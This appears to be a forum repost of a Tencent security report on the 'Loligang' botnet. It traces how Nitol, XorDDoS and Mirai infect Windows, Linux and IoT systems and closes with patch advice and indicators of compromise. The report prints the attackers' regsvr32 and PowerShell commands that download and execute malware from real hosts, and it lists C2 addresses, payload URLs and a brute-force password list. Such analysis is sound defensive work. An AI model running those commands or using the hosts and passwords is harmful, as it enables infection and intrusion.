-

-

[原创]腾讯御见监测到“萝莉帮”跨平台僵尸网络,可发起DDoS攻击

-

发表于: 2019-7-4 15:39 2800

-

背景



近期腾讯安全御见威胁情报中心监测到一个名为“萝莉帮(Loligang)”的跨平台僵尸网络,可发起DDoS攻击。组成僵尸网络的系统包括Windows服务器、Linux服务器以及大量IoT设备,木马类型包括Nitol、XorDDoS和Mirai。

根据监测数据,受攻击的系统中有较高比例为Weblogic服务器,且攻击时执行的远程脚本中包含VM脚本(在web服务端模板velocity环境执行),推测此次攻击中采用了各类Web漏洞利用。

Nitol木马入侵Windows系统后会通过IPC$弱口令爆破感染内网中的其他机器,然后连接控制端地址,接受控制指令进行DDoS攻击。感染Linux系统的XorDDoS会在/etc/init.d中创建副本,然后创建一个新的cron.sh脚本并将其添加到定时任务,最终目标为对其他机器发起DDoS攻击。Mirai病毒感染IoT设备,根据不同的CPU架构植入不同的二进制文件,然后对随机生成的IP地址进行探测攻击,接受指令对目标发起DDoS攻击。

“萝莉帮”僵尸网络的组建

详细分析





黑客在HFS服务器http[:]/103.30.43.120:99、http[:]/222.186.52.155:21541

上保存了大量的脚本及木马文件,包括命名后缀为png、vm、sh的脚本,windows平台运行的PE格式文件,Liunx平台运行的ELF格式文件

感染Windows系统



入侵Windows系统后,首先通过以下命令执行远程代码2.png:

regsvr32 /u /s /i:d5eK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3x3#2)9J5k6e0x3H3i4K6u0W2y4o6y4Q4x3X3f1I4x3U0m8Q4x3@1p5&6z5g2)9J5c8U0u0Q4x3X3g2H3L8X3M7`. scrobj.dll

接着2.png执行Powershell脚本下载Nitol木马ism.exe,保存为json.exe并启动:

powershell.exe -WindowStyle Hidden $P = nEW-oBJECT sYSTEM.nET.wEBcLIENT;$P.DownloadFile('http[:]//222.186.52.155:21541/sh/ism.exe', 'C:\\ProgramData\\json.exe');START C:\\ProgramData\\json.exe;START C:\\ProgramData\\json.exe







ism.exe复制自身到windows目录下,重命名为6位随机名,并将自身安装为服务启动。安装的服务名为: “wdwa”,服务描述为:“Microsoft .NET COM+ Integration with SOAP”

创建新的副本,然后将原木马文件删除



释放加载资源文件

通过IPC$爆破横向传播



爆破使用内置的弱口令密码





完成IPC$共享感染后,病毒程序就会创建线程,连接C2服务器,接受并执行来自于C2服务器的指令。解密C2地址,密文为EhMQHRATHRcQHRIREwkLEwsTQw==,Nitol木马的显著标志为的解密算法:base64+凯撒移位+异或。

解密得到的C2地址为:103.30.43.120:8080

发送上线信息

下载执行程序

更新





使用iexplore.exe打开指定网页

执行DDoS攻击

感染Linux系统

根据HFS服务器上的文件命名特征“weblogic.sh”,以及被攻击系统中存在大量的Weblogic服务器,推测黑客针对存在Weblogic漏洞的服务器进行批量扫描攻击。





攻击使用的.vm脚本为velocity支持的代码(velocity是基于java的web服务端模板引擎),利用该模板引擎的漏洞进行攻击后,执行远程代码cnm.vm,通过cnm.vm继续下载和执行Linux脚本9527.sh。

(hxxp:// 222.186.52.155:21541/9527.sh)



Linux脚本9527.sh在感染机器植入ELF木马crosnice

(hxxp:// 222.186.52.155:21541/crosnice)

crosnice为感染Linux平台的XorDDoS木马, XorDDoS这个名称源于木马在与C&C(命令和控制服务器)的网络通信中大量使用XOR加密。



创建脚本/etc/cron.hourly/cron.sh,设置定时任务,每3分钟执行一次脚本。



写入脚本代码到/etc/init.d/%s/目录下

对其他机器发起DDoS攻击的代码



感染IoT设备



该服务器上还发现保存有多个mirai病毒变种,每个变种对应一个特定的平台。Mirai感染受害者设备后,会释放一个shell脚本ssh.sh,shell脚本会下载和执行与当前架构相适应的可执行文件。包括针对以下CPU架构而构建的二进制文件:arm、arm5、arm6、arm7、mips、mpsl、ppc、sh4、spc、xb6、m68k

二进制程序在相应的平台运行后会创建一个随机IP地址列表,并针对具有弱凭据或已知漏洞的设备进行探测攻击,同时连接C2地址,接受指令执行DDoS攻击。

安全建议

1.定期对服务器进行加固,尽早修复服务器相关组件安全漏洞,部分Weblogic漏洞修复建议如下:

CVE-2017-10271修复补丁地址:

cb2K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2G2M7X3q4U0L8r3g2Q4x3X3g2U0L8$3#2Q4x3V1k6@1k6h3y4Z5L8X3g2@1N6$3!0J5K9#2)9J5c8Y4y4W2j5%4g2J5K9i4c8&6i4K6u0V1j5h3c8$3K9i4y4G2M7Y4W2Q4x3V1k6U0M7s2g2G2j5%4b7J5x3o6p5%4i4K6u0V1x3K6t1K6y4U0j5J5y4W2)9J5k6h3S2@1L8h3H3`.

CVE-2019-2725补丁包下载地址如下:

9c8K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2G2M7X3q4U0L8r3g2Q4x3X3g2U0L8$3#2Q4x3V1k6@1k6h3y4Z5L8X3g2@1N6$3!0J5K9#2)9J5c8Y4y4W2j5%4g2J5K9i4c8&6i4K6u0V1j5h3c8$3K9i4y4G2M7Y4W2Q4x3V1k6S2L8r3g2J5N6q4)9J5k6r3y4$3k6g2)9J5k6o6t1H3x3e0W2Q4x3X3b7J5y4K6t1#2i4K6u0V1y4e0b7$3y4U0t1&6y4g2)9J5k6h3S2@1L8h3I4Q4x3@1k6X3M7X3!0E0i4K6y4p5N6r3W2E0k6h3I4A6L8X3f1`.

2.服务器使用高强度密码,切勿使用弱口令,防止黑客暴力破解,排查IOCs中的弱口令

3.针对IoT设备的安全建议:

1)根据要求和安全策略修改IoT设备的默认隐私和安全设置。

2)更改设备上的默认凭据。为设备帐户和Wi-Fi网络使用强大且唯一的密码。

3)在设置Wi-Fi网络访问(WPA)时使用强加密方法。

4)禁用不需要的功能和服务。

5)禁用Telnet登录并尽可能使用SSH。



4.使用腾讯御点拦截可能的病毒攻击(dbbK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6i4K6u0W2N6r3g2F1j5$3g2F1N6q4)9J5k6h3y4G2L8g2)9J5c8Y4m8J5L8$3c8#2j5%4c8Q4x3V1k6&6k6q4)9J5c8X3W2F1k6r3g2^5i4K6u0W2K9s2c8E0L8q4!0q4c8W2!0n7b7#2)9^5z5b7`.`.



5.推荐企业用户部署腾讯御界高级威胁检测系统防御可能的黑客攻击。御界高级威胁检测系统,是基于腾讯安全反病毒实验室的安全能力、依托腾讯在云和端的海量数据,研发出的独特威胁情报和恶意检测模型系统。(a71K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6i4K6u0W2N6r3g2F1j5$3g2F1N6q4)9J5k6h3y4G2L8g2)9J5c8Y4m8J5L8$3c8#2j5%4c8Q4x3V1k6Y4K9Y4N6^5K9X3y4Q4x3V1k6A6L8X3c8W2P5q4)9J5k6h3S2@1L8h3I4Q4c8f1k6Q4b7V1y4Q4z5o6V1`.

IOCs

IP

122.10.82.239

139.196.209.127

103.30.43.120

222.186.52.155

122.10.82.239

Domain

xiaojiuddos.f3322.net

6004.f3322.net

xiao999.f3322.net

download.nadns.info

nadns.info

ip.yototoo.com

C&C

139.196.209.127:2017

103.30.43.120:8080

103.30.43.120:99

222.186.52.155:21541

md5

ad2fee695125aa611311fe0d940da476

24abf520f8565b3867fb2c63778d59be

6595022fb65c6e02c1ebc731ce52b147

7a158bd42c896807431b798e70f6feb4

d329eddf620c9f232bad8eb106020712

975fe4000d8691b00c19fefae2041263

058281e2cb0add01537fb2a2e70f4ffc

17d704d023e8001f11b70cc3d1c1800a

d1d4da603e2be3f131fa1030e9d0038e

d34903535df5f704ad1fd25bd0d13f1c

57655082c058a53f9962e81f7c13f9d7

16e6ec559f3986faa22d89bfaca93a76

62a6eee507bde271f9ec8115526da15a

6a3ac93afcc8db933845bcac5f64347a

29845bf22eb39dda90b8219f495fea14

98d64c090183b72809d4aef0ed6359fd

4eb3be468994ad865317fb68cc983dc6

505e64fb3f1edbabc4374dbfc8f98063

eecca0eb6255682a520814e991515d83

f31daa9d4e9f5a24fc4dbe63ea717da6

d96a091040c54a18cdc1686533338253

414e0c8015865762933693b6eff5b8fd

9dec0cdebc8d1e6f8378af24bd66e4f4

a936182ca83f750e4845c5915800cb6b

URL

http[:]/103.30.43.120:99/1.png

http[:]/103.30.43.120:99/ism.exe

http[:]/103.30.43.120:99/loligang.arm

http[:]/103.30.43.120:99/rsrr.vm

http[:]/103.30.43.120:99/W4.7.exe

http[:]/103.30.43.120:99/2.png

http[:]/103.30.43.120:99/down.png

http[:]/103.30.43.120:99/payload.exe

http[:]/103.30.43.120:99/pos.vm

http[:]/103.30.43.120:99/weblogic.sh

http[:]/222.186.52.155:21541/arxc

http[:]/222.186.52.155:21541/mixc

http[:]/222.186.52.155:21541/loligang.arm

http[:]/222.186.52.155:21541/loligang.arm5

http[:]/222.186.52.155:21541/loligang.mips

http[:]/222.186.52.155:21541/sh/1.sh

http[:]/222.186.52.155:21541/sh/AV.sh

http[:]/222.186.52.155:21541/sh/dcmini.sh

http[:]/222.186.52.155:21541/sh/nice.sh

http[:]/222.186.52.155:21541/sh/R.sh

IPC$弱口令:

Woaini

Baby

Asdf

Angel

Asdfgh

1314520

5201314

Caonima

88888

Bbbbbb

12345678

Memory

Abc123

Qwerty

123456

111

Password

Enter

Hack

Xpuser

Money

Yeah

Time

参考链接:

9daK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2X3M7X3g2W2j5Y4g2X3i4K6u0W2j5$3!0E0i4K6u0r3j5$3!0D9N6h3#2F1i4K6u0r3x3e0f1K6z5o6b7%4i4K6u0W2K9s2c8E0L8l9`.`.

991K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6T1j5i4u0@1j5X3I4S2P5X3g2Q4x3X3g2T1L8r3!0Y4M7%4m8G2N6q4)9J5k6h3y4G2L8g2)9J5c8U0t1H3x3e0g2Q4x3V1j5H3z5g2)9J5c8X3&6G2N6r3g2K6i4K6u0V1L8$3&6Q4x3X3c8D9K9h3&6#2P5s2S2G2M7X3c8V1L8%4y4Q4x3X3g2Z5N6r3#2D9

c62K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2K6P5h3#2S2L8Y4c8W2j5#2)9J5k6h3y4G2L8g2)9J5c8X3u0D9L8$3N6K6i4K6u0r3N6r3S2J5k6h3q4@1i4K6u0V1K9h3&6@1k6h3I4D9K9h3N6W2L8X3y4W2i4K6u0r3L8h3W2J5j5h3W2Q4x3X3c8U0M7X3!0K6M7#2)9J5k6s2m8D9j5i4c8X3L8%4u0E0i4K6u0V1K9h3&6X3k6h3y4@1K9h3!0F1

[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课